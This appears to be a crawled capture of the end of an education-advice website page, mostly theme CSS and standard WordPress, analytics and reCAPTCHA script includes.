    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sRAM_eq9ikNZH8lnbBCxOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898716078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
